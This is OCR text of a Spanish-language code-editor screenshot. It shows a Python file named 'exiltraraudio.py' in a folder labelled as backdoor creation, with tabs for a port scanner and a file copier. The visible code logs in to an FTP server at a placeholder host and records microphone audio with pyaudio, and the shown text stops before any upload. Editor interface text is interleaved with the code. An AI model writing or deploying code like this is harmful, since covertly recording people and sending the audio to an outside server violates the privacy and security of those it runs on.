 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda
exiltraraudio.py - repos - Visual Studio Code
scanport.py 9+
copiararchivo.py 2
Nuevo archivo...
Restream
Creacion backdoor python > exiltraraudio.py > ...
Seleccione el tipo de archivo o escriba el nombre de archivo...
Archivo de texto Integrado Ctrl + N Archivo
Archivo de Python Python
Jupyter Notebook Compatibilidad con .ipynb Bloc de notas
1 import ftplib
2 import pyaudio
3
4 ftp = ftplib.FTP("ftp.example.com"
5 ftp.login("username", "password")
6
7 CHUNK = 1024
8 FORMAT = pyaudio.paInt16
9 CHANNELS = 2
10 RATE = 44100
11 RECORD_SECONDS = 5
12 WAVE_OUTPUT_FILENAME = "audio.wav"
13
14 p = pyaudio.PyAudio()
15
16 stream = p.open(format=FORMAT,
17 channels=CHANNELS,
18 rate=RATE,
19 input=True,
20 frames_per_buffer=CHUNK)
21
22 print("* recording")
23
24 frames = []
25
26 for i in range(0, int(RATE / CHUNK * RECORD_SECONDS)):
27 data = stream.read(CHUNK)
28 frames.append(data)
29
30 print("* done recording")
31
32 stream.stop_stream()
33 stream.close()
21 26 tabnine starter Lín. 10, col. 13 Espacios: 4 UTF-8 CRLF Python 3.5.2 64-bit
Buscar
08/02/2023